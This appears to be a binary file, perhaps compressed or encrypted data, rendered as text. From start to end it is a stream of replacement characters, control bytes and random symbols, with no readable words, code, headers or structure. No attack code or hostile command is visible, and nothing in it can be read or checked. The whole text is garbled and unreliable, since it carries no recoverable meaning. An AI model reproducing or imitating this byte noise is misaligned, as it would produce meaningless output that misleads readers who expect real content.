�F)����[c7|ï^"��b��P�8_�aw��W�q�����pC[��ߤ�Y�7�I���8�W�������� ��~f� {��%b;:E�ڬY4�l��k�s��g�TV[��o��������=8��3X&~��+�Z���|�ڸ=՛fGy*gr���1��C������Q'_\ ������#3���k'PJ�X>)B<��2�U�pD���l�e8bTd�Y���f���ӼY��n"ӆ^��wڣ��5�L�[�Z��t)B�d(CL9��1k��ɌsN#�*m3c�We0�q��UN�Y`�.���LG���0�p&,��n\�O�ܸ:��f�@~�U@/�3FXb�S�5g��:s+�@����_�Lc�0�/�;61_�;f[�R#R�*����K�|f+UC�)��v��@5*���J j��?�����W��d���g�Bj�G�Ր���rE|���Ϭv[�����=�m�DM�b���W�vak���+_3/����꭯���~���n��F|\68�UU�/�y/� �P'j��3���ҵN�yG;���Īv2��7��ӖW�%�y��⥞��g��VEK@��6@��L����B��:�f[`��n%���t�����bⱡ���}��fb��/�D���:SNG���k�
0�y�� �V˃Y�r�_{�O�PL [��B��9�!�@��]�ܸ�ܐŲ�8��(˟wE���3�[�^㏕��3	��'�����
f��{/��W����y|@^|����TM�C������d��/�7�9�wzή������ْ�K�}�dt���ؗ7G8H@s٤_Q�2����*�G�l�-A�x%4\���	�,0����U�����Y�^�Z��a^�N��R�(�O�C"4k܁Y�Ƥ��j�]̱��_iy�B�WG9��ێ��[�@(��0`G� ��
�@2��� 	������RaZ�Z�J�|/�BU�4��1��1ܭB��NS�	� ٗ�M��Bg��g,j�[Nk������r� �C�Fj��[Iˎ&3dF}=3��x�L�c�έ�u�7ީ2{Bm�����~��7�Y�Lz�RB� �%�8���E� �=�Q<Y�����^h�܈�8�k���3��
u/g�� �Q���z�k~����Ɠ�e����aO�� jm��n�zׄ���{���C��s�8��;��8y6o���h�Y}T�Z���.���tS_�9y(*���L1̿Bɯ�ߙ�m�$S���2����TĔxU�Q���L�b��/Q�s#H��e�[���K8NT��Q���Q���{o;��v��p<L��W������y �;��]E,��iy�����A<���by���W� �#���e�a���6m��?�o5�� �V���x#Th{���R���t��z���Gl���P�壇��>=��A�mq~�j�&�Cc�.>Gl�xp/�nR���S:����U^� b�� u�c�A��� R�� �Y�5��c�
~�zN��ί�<O�!Uh��͓��Q�����I��X秹Bm��C`��3@��z�
�<�������*���c��9y������F�LO��7,p�,���p���1��h�"J�x��W���PslI�+�q�˲y�/a3ֹ�q}��N�ш*^�֝7���6w��������,y����U���?�gF�
�P=<���gr�![�u���%j�RN�* ��r���� ��d�gp�f͔q^�S�Š8���89�f$xp)�U��0�s�5AZ�;Z��_}����N������WS8f���)!�Qua�槨í�b��zx�q
=Zv�ٟ�Aï�u�9u�e�o����oJ`��j4���w\G�.�;��/	�.�o(k�z,E߽���g�nJ�I�R��q���.�8��ך��CZ��!�o|�cN����|��|���2�c-�)��N�Sc��~!��
�~�?�c�3`�{y!hy�7�_�M:�(�c?q/����-p��/���f�ҁ� 1pF���X�W�0�@kh�{�6x0EW~e��{���{��|�Ħ��yL��K��ܚ����W���~mQ���ܮ��s�/^��gR�or���#�Ԏ�	^~�\c�-�q��{��hEQ�ʍ�z�1�|_�;�.�wL���%;����
�f�^Øg�5�a�0�6�i�T��p�$�d}�f7�u�Y~^���ˇ����\����W����~K�q2|P8sf�T�t3)O+$e7a��g�*�.���%1����nk�*��L+�T��C%1�������Q�C�C|�[*"�)b�����E�S�}C,��R����p����AB��J7j�3I:W���,Ʉ��L��W�s�|�G�n-�ß��>�׿�|e��[���/�1�/<����v�ys5*�_�E� ,�l�q?���o����������L�,|8�.<�3�J/S5���|0�mA����ǈ�q`�8�ˏה�R�z�Eq\�i�9�ǭ��Eo�Q^�>����3��am)�0i-gj{Ǿ=L��2�.�/�R�ǅ+�s)�]!���}#d:��ېmp_�l�M<Lۼ#��'�/)S	!XC�9ud�𹘗���=��D4����O-��7���1�J�']�������=7������GP�e����������8f�0���F�m��u�����=�9�]�&+�˼��W�r<w����{�X�-����( R�aej
*���7�B��?7�S�Y��~&�+��#�/��F��.}_��OJ\*�ˌq�&u�^�hhS�Z���]�3�� �s+�R`�������4�a���^����:#�탒�9[ڻne|qi�kj��w1	 �[b���s�n�JnQN� ��R��.���0�:'��g�+��a�̟Z�3	w����~�Y���L��9�/83��q���@��~G�J��{�m��n���*�f��5�N0��D�z��V���p���pJ�	\�an�r�Ux�͍9��%����Ww]�>M�1���x�[�-ZL�l�8�)[X�9# �-^Q�V5R�7rkR�W�R�
���'M�G�у<�A�7B�BFˁܨ���iU,Wj�Yǆql�[���#�=��=*~H�%��s� vn]���.	�I_Wq,Gc,��E���0��X��t'�+����͕�l�NY�~�o�u�~*
��Ní�V ��"zf|���?7l�P�
%����s0	:نR�7�t��2L⻳6㻖Ġ������-e4�/?y�ג*�h��m������Aّ�^�E7��}���e��3KJ�����}'��o�_��=M��?㩪ħ^%��c������*y�c�y'�������*�X�/�C�wlj��GY�����a��_��:�e/��8��������ps�W�W7��r��ks
{�����9ױ
U���Uu�7
�u�\�z�X���u��ӡ����hĕ�0���j�9�|E��+�9�Y�"���fS�8-�R��z�r��Ug�4���G�^���c5y�%�q&2~!��Y� R�|[��9A�d
�V�,A��0ªP��Z��_fHկUG�3ZpX�QfB/v豖XP�[̫�^p�ʉ���K���*L�u�6�o�6�2���\���+rz�ī�t��
|�ӌ��6�2�����-r���4�'����k2��E�E��2fS�/$8&�xС��(��,��9��·,}K�WɿD5q��픙�4"��a{��_oRa�F��G�dqy¢l�W��\_�6Ý�S�@}a��Q�C\3�m�[��5�G?g:',L3(*������m��Y�J� �N8J� +�1��g�	���o��;e�5�J���:j�9Y�.���,���W���X%`��5�?_���?2��Dh�� Z=�hQ)�K�V�5|C�0�����,�/�J��0_���&h\�RK
x��U�{�0�]V��u�Ĕ����S���>���ȶf*Wl���Q����`��%��(�b�w6�1����V,�|-�-fuy�����eJm��g"�: ӧ,3x ]N"�t%����mtf:����
�ߔj��<U	ܕ� 5��^e�<5�Q������NA�bv�x��(y�q��4�M*(��u4+��)���ߪ�l�5dJ'��J�R��U۝�"eǔ>�Z�\�4<@��hZ�� DzVi�V�+t���b�ˈ�^����,T��\�uo�V(�hJa�&�q� ����b%� ���3�_#�j����!\a//�����`�<�gU�?����Ѧ?G���O=>�A�3���Y�n�eQ�8�`�� ��(q�,��1	�rv�p=��j����G�ML��uN�Tk��Į�yu3�Bn=X�y�p�	�E}EB][�K=j��xF����S�O*=J�����z蟘LN����M��}^o��e~�XkF����4:B�^��8��Х&�m嶈�Xρ)j]h�q�і~�� ِ���hgg	ܩ��ދZ�	� ��W�
���ԯ�߃�5��B��pi��rmv9���ؽ�������UŇ�q��F�xU�{�/��)B��Wa��{��ta�4D|8H��M��{��r47�w)�@�NyϨ� pۑ���N�5�v�?36�{��������/9M�a��;\S�f�:���u\�1+d��,��Fc�&`��;� L��吖1P]��c/�
�]q}�>��������4_����X@����#���*�U��r��씯\�nx�a]���������{�%.�KJ%�����y�5���1U�뙛��� (f�� "�?� ���0�"�V`�D�t�>�*��UZA[H��Q�R�b>���s]@�ok8�5����s���Pe5\�!4e���s1�[^�Z<��sv�R�rOli����%�8�d�*nx/${tC�sa+|9rQWp(��� {Ez��ߞ�K@�k��s,�i�"��}Z���P�Z�fo�$��,�p$�}���5��H����햌�ĎW��0d+��"�g�:��)9�_PQ�35h�Ĩ�ģ�ɥLl���r���ԵC����\��T_� �M����,>���4B�-?d��CAg�x�.���Ǐ�.��\b����L�eH��+Tΐ�K+eT7ST��)/��LV�U�y�^f)��`S��������*��͛��B%��Pt�eb9��ы�u��0|"��9O% �
:��߉��DԬ��s��J� G��|"9?�dv幆9n�sJ��*q�E� �D� �v���YǦd2�+":�e[v�K���c9�V����r�PzT�3��@��3B+��!�{#����8�?�Q"���l;k�����X��ʏ@L�$_F����"�}+���D&8���]a�U�&]AK�S�Q}`���e�QPl`�E1T���*M �� ��n�a>6x:�7�W�8��RAM]�]�jp*`t�v�H�	���A�yP�W�B��ȿ#hw�/���{�����Q]@��2^�ڟq�ު�-��ª�� 
iĶ�"�*�[�����y�lDV��8���c%��`�)��P�y��#�����7Y�h��=��I_���S^Q��s9�_�R�r�Kk)����i�3%����J$}���g�� �� H�-�s
����e��W�-ˌo�J�����[;#~~� ��&�jɘ���H{�0��]���.�Daf/���)+[���n����h/۪�yR��;%����!��͵���G�*8P]�#������Z�J���1��۳͑�a�4[N�/f�]Bx"�2��\��T�X�Ƴ��ʪ ��g׍�[q���Ur�9+�%�ݔ1�.�gp���� �).�Q�Sv�������;r��x���{��h�#X}?gj>�F��_��J*�^�}`�����7/��y��Ew�!(R}ƣ`#2�s�ڥ��Xܽ~��8>�+����0��T�/�A�)���?��ej{J�/�q~"���}ʕMg�X�}|&#��B����«T1_/���/p�%��'�,	E^��x�<��'���UƱ^&\���:\�f�� ��l�=��f�m��H��0��e�h��^3ex2��d��PP�w�,�:�\���q��'���lp��,�C�;韂�K�U�S�o�l�Jی���CQ�;]��{�
�䕳�+P�Xy��#�bw*bŐb��I�G����S5�� k��<��� ��DP��J�b�ȗ���Tr������Q�A�Σ^h��/�&S�� 7�� Q�S�C0�U������.�_A��a�fx���e�/"am��p�fU�> L�� ��)������~+,O��ֹ3q��y�����_�����M�y��
u�0�x��Õ�&g:���.�h ��#�������~�b�1�L��L��Lʼ$�eK
g����J�.�u�X���)��Ø���F�����q���5Le����?�/M�6�'�����5Ǿ�x�>���y_f/�X(�|)4�a��k�)�5e��MJK[��9��B�x��4�zaȆ�c"�y��@� O+xS/]j]f]� |��:�Fj�Kډ����K���f]���k�R��������7��R7+h1(B2��q��1{���	Oj����r���G�F������E���6N7v��Ҩ^l�X�曕k_dt��nPl�!0�q��\m��#�^����b$ڙ��x:Y�%JLu�m����J�{L7)�x���(�}&�`�<^��e6���n^7�zcV�!� lÙF����q�1��aS�"�e�
�>rTCk�B�cM���e�#qvtvQ�j��L��6���5h��\@`��~��������IY|#� P1��NZ�qc�1����b� ,�O����䬊��虨i�g�j�`(Hko�u�4ڮ�J�K�^|̬��%���]�A�O�i�t��5�*=�1]�V��m���kg���߶^�X�[l�# ��>��?������&��HE�!?Q�\��������8��ܵ.��#e0�p�mD�>j�ZnV�0�v���F'��f�W�-�e��0�Ly+�Q]>/։����~7��`��F��>�J��a�q����C}�/&����������eµ|�+��񉿀q:��,qx_���0!�a���~������ f�f�$�BQӊ�L������������u�n�Ϣq����Q�l[�X�]w�=z��Z�˨Џ^cmJ_�Y�zx�G616wp�+���V��k(����	��6y\͍��m_��;�Q�r����dnr^���������Y��Z�Q�_��q	*-6�1�'<,7�\<"�V-��57F��L�N5�e�l��� �>|�,U��A��/,V���f�� �����
q�/E�y�q�	�øa�mC�7���n�%�嗴�:`52����$c���剭���B�aq~�vyF���n~ŧ���[�e���F៏����曗��3�k�3;���
�<�N�V�y����9�5�mC�E��d���E�������&NZJc��B?-=�����(��2]��
Ղ�Z��!�eGr�Q� ��nye���ܢ<�T���:�Ǡ�I*�,iV�O;[�Os0x�C�B� �h��@VX���Vę�"����k���vc�KQ�4Y�Lk�����F�_ � ����3>.��o/ �#�V�I�{t~bUa�~T�q4�'�����Z�j>�� �}es#�s��N/���4=�p�1l�a1sqieE��ĸs�43�3��{��o�1�<�o9�	����`�q�=������C��V���n����w�����(P<� �w���d��OH��nr�i_�0�4.��� ����"]����R�!̫ژ����z3d�����8������U��<[Ѯ�W��'� ���
�#V��JtY^�8�n��8,\@���9R��G���<}�9���^�qH��=�5�eAQQ��Р�geedtX�7g�6Jx[!��ւ��{�Q��Lgio����(F��>���w��*���0~q71��	�Tf�[����MG#����7g��s�Ҿ��Q�������0���3���?� (�C�\����a��j�s������J��%�Q��J����~�P�|9Σ��c����J�D���՞L��ȇz�o�\�c�`S�p�2%%�����q��YhT���[�ױ�p�e�e_�cl���Jഅ4�%�fϔ�<��s��D����KШ�Ck~��� ű\�p$��c� ���H[�^�n�A����$Qx��a�|����;�@9Vj�����!��S3�˲�>7.�.<\��_u,�/��jE���= �ɴ���\��`��C%�/�L�,i��%��%-'p�-ac
P�����	��/��к3����!kɈ'Osdj�7.�e�����P)�[~�)�盨y`�/�����j��}{�G~f)�g��;l��I��fJ�y/�O\^�̧�ϊ�
Q1�����+@a)�2速�ԀG��ࢳ��處BL�G��6-6������߸e80��2�@�C�<cBO>Q�X��]��(U�؋|�^��g�Fba/	%������-n��y��T�P�f�Q����U5/��{C���IP�ۘn�/C��R�r��>�/Ǥž��a��ب9�tÍAvSz��`~M`�DǤ���n�����c�~f�+� �*�KH4�T8>��q�������Z�+�N\Ǐ����֊V�0_�ً�1�5>�=�%�-_t�h)p8�ۡ)+&�i�W��9�AG�Z`{�B�*r�<C���h^�USv�_�ns�Uj�l~#�C�q%�ƃ|�&�N(�1�� ���sD��ע*/ws/��x�锞iԼ��y��ɟ�U\�C�7��6a=�݁~%�9 �_�U�ɜ]jG'�nq�G�&�N1�{|���o��|=LA���>�����íH.-�g��@*'�5���F*U�z����t�%T˔�9�su��Xk͞� ��̺A���;�>�
�����q��l/���U:n����ݤ����ZJ����@!�i��b��\=E��q=e[hh+���#{����4M��<8)��w ~f7���2���Q�_���*bc�b�U�������(���>�/t�Ǵ"i�+��+���~5s��1̶ͣ\b"�� �^֩�Hn�H;��&_�_�!��%<m��\�� �����z�G]Κ�b���p�*���+T�<7:�p�58���i�f��8��YJ�8������C3�|jk���� m��m��5-�98��p��t�R<�
Sl_���gq��&1�����K���ի~W�c��)�īfz�+<1�-��5>�,�j�!�Y��ne?�M���-ʏO�el�BH��!KE|�/�U}�"�=\�z*2��O,E��?���	�������1�X�t�kf�����
��i�%���[���o� ��gs04�G\Mu\NN��ɭ�,j&VS����w�����A�\��_�����v��	U�����W�;=@^pUT`�V+�k���EE������9�@������}�O��t�vØ�*�i�=��=}����1�-y�<�;�[���g��>�+�$�34kQ�0@����*gA�"t.~���G�f�b<�5�T��I��^K-^��z�����_�E�./:_����R�����c3��h�O��Dğ"���}#�'��4�_̡�hv�]X�[�����<LTu�	��1�t��寁n-f���w�1I\G��(�h��uP�5Lo� �J���{�i��lj��ˮw>����>
��/&8�J�.�z���}�����X]c�9� �c��nw.��3
�+u���u8�i����|J�dAn�L\�]��/&�
�M+������Zz�0�w�Q���q%+w�L���4�8OP��}�e�u�U���̫�U�Z.;�6a��eS��e� �* �aۘ8%���T��R�_�
�)�7y1���;C���1��¦ق{$v���!�����_��W��O���̟�SR��tCY�[�ጘ���y�k�^���}� ���.[,9���4
13�02�aǧ�h�WJ�[�|N���%�C��s��3�w���3�b�a���3��ያ~��/�K��/��V{�� O�E�8�5��������k/ܸ(FU_P��n��՝2M���g�M�U�W��G �z�w}��8�5-p�`xo̿xo2��_� ��\�aoK��u
���#j�ix�!=j�Ʀۛ�L�%��6�ҿ:��PT��0[1`nA2���{׸5L�+��b��.�E$��������03�m��1w(�mPu����+�۪�
��L�)�[gS�o�1-�H�m�J�&��s�3�8MW)����1wq��6c3w����nO8��1�ľq���|&�F�-G���&����]�z S�c�JNcJv�x��ȿ�;-_qk1�2Kq�w�b\�bkb�ʻ?it��̥����f	wBv�[������ML&f"!�T�L�jb�i�!/44L�u���C4@Xe����PuP������̰v�Hh���d��6�*a�o7.�|C���J�S.'��$��|8qIE� ?8�t�l�M� 8��fX���'��	���]���'{���y�p�!���yơUq�_���#*o�+P�� ��V�y��ķ�`>_��/��n
v�\�1qh�5�ؾa����w�Duop~�W{�}�Ҽ���<�V�M:�Q졣heb��s��;I�A�F���`��jk%� ���5d���X�*�w&9	\�3As�o�YW�Œ�t8]v����jVa+w��q�jN���� �c�+��,�q��z���}��s:_���bk���㴫�G7.���#�g�iԿ�/�!�Jz-����Sk�����f�p��w'qK~Q�q�|ߘ��ӛ<u=�UR[�˪����5�/��!�0�'l �;�r������po>��G,�j��W6/�^3Z��xA�����YAF#�?̭�X�-7�S���0=�ʵG�4�QD0��V���̶�����up�����q��	V��v՚�yA#Y�/�8-�9~�4f.W�(�� ���E��ߪ����Z?/�e�����f�_��������b�^>�|79�.5�=���x�$��$Yp��9���o2��.ZW���f'Ś�2�� 10�(�C@TK��?0b�F%���ܺ%ܙ���a��O��߹ĸ!G�����q�!k�Q� w�
*�sd~ɩ4
�� ����G��ű�^�y���(01��]w,b�>�6��~w*��c�s0Ѐy������C�.[��WWcۗ$_.�.fcG� >� ��՗����3���1{�󹴃�� c,���b]��3,����]����<\����&/�6<����Lս�k�g0��|LӘ�n�?$�f�x�� Im�k�$��^b��ōx��ލ<���K�X��*c� ��4���Ϭ�6�g�¶������h�C{�׵q)�-��c������ꧏ���/��<����}f`�+�T䕵�f EI�o��.���RȠ�7�VBiCG1wb�7�>V#Je����,&�+0LE&�u��c�����?�g��r�j[�B\_i�W_�7�}N���:��J�#\�5j3*���4L���ZbA��T� 2â^L���)���i�k��7�(����aj���X|_o)���D=Dwm0��6?+�WZ��1�"0��ӤU���T����]0�s����b �����df�BK�ѹ'�[W|�"��u�q>�v ���djS�l�q���7N�F�V���"���%y9[{Y|�T��əd�lS�*n�#p�]�8������ o���~��˗�U.%E�.`bs�`�TLJ8�?�'�vJ�zjgQ��5��3�{�,O�d����i���<Aos��{��;���^\���_Q�;��`�(�1�E;%�q19a6nWr'��Hȯ��b�U�=B� X�^�E��0[��I�q�
��
%V���B� ��f�	~��<�kq��!a[�Hx�X��ƈ|�V�+M�K�l�2T����)n:�˄U�nNis�!��T������_�6��A��>,�����T��|?bl>8(��.������%���7ǂ\���� �^ �?����aUQ�>&<\���� P�=KQ������������ 39�+vx�ȹy�8�r�K���r�!,��)�F1�M���/9+����9J�	����F���.VJ4�@��P+r��٦�X�^;�z��ls�A"�v��� ��~%ٴT�kM�"�W��V�O&t֖c�|	C^��XB`��)g܈:�$K�]ĬD�;�+T���y"�Q'���fp�s,�g�KļJxM�}L4p�3q� ���,���2�1^>aS���������1�l4�9����#=��;��k��MW�} ��h�5�.Sn��O_����^���L��/ˁ¦s���+>[�)u�e�w&g��o|���ߘ�{G�\�b�fa2�4J����E��8tG�{F���!���5�be����e�ʅkc��`.�Qo�������~5���i�k
L7a��Y�=�c�7��12C�n`WцS6�4�Aj�t�r�A�H��3�)����������|W,ڊr��I�aTKԶ� P�&{ܼM_����C�	Կ��� ���T�n^�nt���v|j�b����sQO_C�Y���C����6o� �5I����gm�u?�_/H��u/�6B��� ��D���~~my1u׾a� �\�� *��-�m��Cr6����v��s5��m��g�go||bf��|�L��D�w�� �[�<KIlC���?%�~ �{�*ܦ�A�,�#q��ъ�8F��K��U�2V����eCy�fb��X:�*� ���16�����Li+-f�R�\˯ĪӉK���l�è0I}���t�ߏ�&p���p� 1n>+��\L\u+a��$��m���N�ʅ��R�4}�92�n���� �'3D�9�2|D}q��v�aAZ\0��)do�.��������-�P� ����<Ljy�<'~.!{}�������]�cc��j)���s���{L����~0�}�J�>;E�BV�*%Hr5y��|�1��R�L�7+U ��I��o�F����s9:	Ih+����_` ��D7�M)�S3���R�{��w��ǡ@�(���XzG���5�t���� yx!W� ȿ���/&~'���x��{��}��UW�f�.��E��?��藈G��>#�9cY���{�^�' XE�vE/��(� �z��ϓ��P<��ü�w�)�� >&P̥���l�k�y�n^iss0�����t�\�|*�_d�z}A��/ퟢ�6�b���-��(�Z�vn����S�P ;������ڙ_qeB���Aч�xz�n�Jo�\�Ԥx��fBhj�*ᇟ����ɱ`�����������O�! !�1�C~�c�s-!V�g�P��(S2���r��Kv����jY�B����<.��em����O+��pG��1_�.�
ʖ�m��Qm���)�:�)ieb7���?�ͷ:�����p�H=�:�G�/n�-[����r��Ŗ���ϓ.�i�j�������!�FZ,v.=�8��+������y��8iľ|�a�Zq/b��q�c[���<J>�
�nN9!���b�����':g=�L���q�!k�%�B�	�6����gk�R�/�*ךLCL}f������!%�Y`�%�+ O~�j���p�8�^xᇚ�V�(� �0�F�IF��K�c  y��	g2AP�2�۹�bl��ƭ��+�	���w1wN#B�0Fjc�5��,�:��:���&&�A�AȾ���1����|31�L����RA�	�n~�~�>1�Bgq��8�;�8��?�0V&1��8�����Us�J�+R� �f����)~FdE�_���§l��?�_��Z��9���M�L����PV�E�O��L�� ��m&�=�V��aI^��8�j7���%�]�����m�/;�3��W�P�p���Q���H��0 7�����Vۗ�|ɀ���)7�<�5�+�5X
� @hQ+X���0}�+3�*�0E�Z��1q��T���8��~1� �T��̧� �N���f�~J�iG�4;�ݿ�!8�)7�a�˕7W�E�?pN�b�[�<JZ9a��S���%�7��?�����m�y���>&nq��x�Q��+�/G=ne��<K���3�=s/�;��8�+2�}��x��T�\#�m-Qd/0�}2��k�/f��4��l_��'�������)\�'0z8u����X��j��@K�)�r=�0��"c<�v��@�'d�>�,�n)a����� R��3� �S?x`���?Y2"+� +��?"�\��Ȑ�b��Bi�幈(��/�xV�W�����f���g-oy��%j]_�zU������Q+�>F�@��xgO���Z_8��e�+q�9 s^#oח�S�/�(���q� ��bMg��,d�I�31��g8[��U�Ot_�c��pEN�C�0�H���y,9��E�Ü��]��[��0��K�,���Ǚy�"�?ȃ�.*ʎ��2��v���\G�왔�a�e�g�}��@��p�f� �L��pk�zw�#���CT�|@u��B�.!��(�jUN��\h�a�ի��9��Æ������� �gO���Z�.�51��Jw*��3V���*�,�-v�y2�/�.�U�Zv��1�I�pY�d}?*]�L�c�NbŴz�埚�:)= ����.�)�M�~c�ɝ��Ύjcxa/��G�)��t�$6�s�Ln��� �Ku-�j籆a}�9�sw����?0�3�L��ef������>H0���L�c�E.z�8�>�~���6e��X��Ƴ�7O�[�򉿵��2��,'QoT.55\�ړ;� {����O|=�C��`;�F��Fnxc)YOg��N^Ҋ[âE��2�[B�>o
nx��W$D��y�����}��?p��d�QT�u{�V����m�/̖PQ�*���S�]:/)o�J-F;: ��RՊ�=]�GL����>��ǖ�7��\�0��p�.����U֪��מ�fJ-/��|-�e��Զ��|2|_�R�,���0����0(˽f �~٘��M���2ܝ�>�d��M��b"�����}�A��A�-Vܷ1��� *��?3uUfP��g������Ȕ�g�T���;��R���4��nY���q1�K]y���㮃��T����Յ�rÍJ���C�[֌*�/F�WWşr�Ô6������J�Z��O;W��a�8u+ۆ�A�Y�o��uvjY�c^�s����b;�16����"�e�ʢ�^�h�,6xcѹ;�����V�6=�h�����`���۞�
;IS]	{�Ɇ]Q�E�M-I(���6��ѥ��R�K���R/��o��ۆ�	��OLU�!�E�?��E˹��|Fj.�^ٯy�[&�k5��	⑩y��g�aM�����������l �s9�R���~��Q����o�5*��J>d��#��q�MUH�5�2���]�ƣ�/�\h��.s���?2��������5����n#����j��Png���*S��`o4��s�.�8�3f�����˹M;��)Am[P_O���ۑ�F,,�����c]u��=����aP�M}Aj�͢^u�?X�g�ض�����Z[˘t��w�8`BZ��n�S�6���N��A��S4R��r*pE��=��F���bJ��CW-�(��2H&�� P���:~�J񤋔��e[Q8^�䋃�����C.z����b�}k�ʇ�<O�4�O�~�85-�?"g ����2fFC�Rٱ���I/1��7��V�%��m����!��
��}��b��y�ƭ�?�ʫT`�q�ƨL����N5�/D��Y�]�~�^��"��;��#�Uh�!��9Guf���<�TW�Siܸ�__�e��{t{��5x�pR�Q/QV�������\���3-��f�������R�5�a��1�������tsO11�E�h���q��RV�˸�V;|Eŉg�G������k�(n��+ٙn��,��v9��?,�\Og���Q�s���5�S�n0�p�^(!� $�//�����еG�'5/n3����X��9��7}���"��w�A9�M��/�)����f�K��6������i&*1ӈQ7>��}�'с���������7y��m� ����fu��m,�l��t�'dZ5�i����R������2��� qs�`��s�|���f-'�	�/���p��#3���K��ftV)��G�]K���M�AkbfͿ�W�������_�!��.[\�L^2ɬ�	M�M��� �}�����r� �G|����03�O�2������b�|5�')�>���T�al*������}��pq��+�w^c���*���IHS=J	l�d��#����9���J���9��?�1V<3�K��1l��w1�j,�R��R�����L^L��.�1� V~?��Zǌ�nU��K�;WA/���i���c�w�(e�{O��8���pxs*�o���������~z�[u菿�l�����-���5
=^~OO�ˁ�x2��bA�pD1�o�+t��Ώ�������b>�t��G�U}U�����F$�(ԭF"+,v�T��q-�3+-�Q^�&��hR5V�WmA^�va)�{+HCb]|���l_6��1b]]�z�|����O�;AG$��Q�`�{`���a�a��%�3��ݣ����\GU1�9�_pVl�ۘ�m��<u_�`��Qh�a��L�FE�H�����y�r�f��}�\�nf8���?����w+x�+Hzz?���4jm���;^!Z����0i��ߨ+�EW��!�C��W���'����q~`Q��������79�='�� �c��^y�C?��`���Cf8���5-�p���K��.ô��sp����9��e����t�icG5�ϸ���I���p`s}�D]wnv1��#F��AZ�%�l�>�/h�0�^3
��W3L�m8l�í��|�w&嚭�[��sK��c����q-)��8�d�o�	J�"T����ri�3��Zo����[3hh&�ϗq�AT�Ji���h�)sR�>���2�o�J^ ���%!�i[Ѯ1;n�R���@�7�>�UG�j;�̋��J�Ap8�n?�g�{�r�Xi�������Ԡu���N<�.�Y����&&[#3q�#��ԣ���C��b7��;g��ƫ�A�x��S����v�j����e����9�g%�ϴ�9LJ����}�8u���z_�`�m�pKϷPW��q��o,��� ���b�؅gĿ�k�� ^�/H,Yp�}>�Кx#��tq�M*m-�I����Û����zPZ��~ ��q�����!q��+0��7�I��uS��sȃD�S�$� �0�&2�A���X-�s�ܡ�o�~*�11��*ToW>W�)w4��x�E��ŵ�Ӌ�&�C�n�Hz|��+܇6��S?�)|�$vp�1��^ߊ~�����ƋnflU�.��M����T<8���C%��L�S�7�
����S~�|	?�ʘ+1��	n��\�A�>Cts3�f�e6៹�W�K�nl�<t�!q���X���b^}��n�ٶe�`J���0�a����
�<Z.�� Hly~������f�t�˂ޝ�^�qP�*BWA�>�<����p���C��\��`��;�,۱�'�Tqgq2�앑��ߨM�� (gF��@<G��f �%�b���" �� _�R(Ȇ�i����
Y��Ks��!4׸��p��0����
��}�Cܩv-���o��0���������0SG�%�x��6�5n֨�c�/�7aWPΡ4�:���
���k5:�x>8����w-E��0�E�3qVE�_do_��u����� 
�W#K����㻜]�(K�o� ���&!�]����iPZ�uQңY+�*���� S��<q�}�� �8ͻ���*c>x;�1������ m�� ��1!����W��3�5���Cp�@����^����?�z wx�u�P�d?����U0�]p�W������ ���nj��V^�as�;,�uWHa��Z�HԼ�[d�Қ�}tC�y�1�it]�#�\)����'X�+�l�e��B���ɒ^H���1�DK\e��"D�D%k=n�c$b�c+h`MǞ9E��o�+/kD �E���^qe+��f�9�ˋ�^1�6���2�]s3~��s�0y)��j��s5�=]*���=)�3x:��:������4s����Z^��]#"��K:�H]K}f0����W>F%��lo���[h����n�
�:�� �����w
��� 3��w&�s!����8-�7(�~�x��+�2�5J�K�<��N✿f���p���|j�&��0�<Op+�?�0(��^��n�%@�(�,��s8�%��s��"��� q���\��
�5l��{̧�^0C$�X�ȭ�I�J�l��2�(��yF�q,��)�n���TA�ܘ1oGvy�����d9�3�@2\�L�m�|o$k�%��e��"�[���u��ܭ��ݼ�2��q�x"�5����`W4$Mg�׊��Z��f_�<\d�r<����N�E���N�]>h�1T]�w7��3(�¥�U5�O���p��^�`*i�q�� �7��:Z�	p�݇ej�����.��m����U� ���,�+�s�,���b�!|C��E&|!C\G{,�������f� �?��L�8ܦ���z@�\��7�&W�!��yYK_�u/�{�����x��<ş�2{�z��Á2KS����y��\��K�?d�sf�e"�4͵�KC7�1��NcD��������h��X�_�F:�5�ز�&���,�#��Z^ ��U�Z�+�Y�{B�O�7�P�k�^��o�Z�L�6\��Ʈ:��]^�+�e~D�`�����k�"]�C�t����fMPdg	�HñЊz�z�U��+��]ax���c
�^)_�Tgz*�2��n��5��L��$��1W#�rc�ahQN|��#pT�[�rھap'<N�9�+y�F"�S~a���%q.[�N"��� �}|y�!���?/��UhM�Ɲ�m'��d��5������m��\\��+8��Kw�{�7����b0k�����r�4`����5[�4��i��s��B��!���*ر8 w�����*;BkR��(�og
����b-_DB��Z���m<���M�g��
j�G��L��K��עf������� z�sl�(Dܜ	�At�$�@���f=�6�X\�j�b�;If�)�әS��3FN���$3�1�� �j�C�����b�=J��!���R矒r�%F*gU/� �g������zXB`��5��+h��*���I�����0�Y6׈8�j%�-M �}&*|�b��?� S����5��(yÁ��*��VÄ���!�ݦ.i�uQu����	n>�S,�E�n\1�W���M]��T�a�џdef-o=E�o~g;ߘf��}��c�u��3�7]�I� �<���4��gg�m1���`�.w.�n�.c*�d���B��NH+�Y�rbV0�����1J�s�y:�P��+����.kH�JV�8�.�8L��O��6f�Ĳ������U��J�B��pN�W�BvvC��F[}�X/��GJ��\[�P��y�^���7����Ԥ�g�O(703���3��SGRϔʏ�Z��C����X�)w�����W�\~Ȇ��)���,�v�^�A��g�sS<�K��9f-v��c|�U���S�M'�>� �)�T)��?�ˋ�θ��_���
����x��S?Կ��U���J=�B�ZeU�Xf���o̍�
� A(�^9b�/R��y�[�� �mXs���8����|�O��8]�B@Jb\�ҥg��z�/|�H���Q�S�mH�j���=�5K�;���@��3�h�,X���rpܸ��K:�O$����y5�ݲ���Dh���D���}���%�Y�1�����30��TWL!�rݭ
��3�:fkL38=�/�p'p�� .t����~���Pf��Q�N*���&�%n?����>[��1CTY�Ɛ
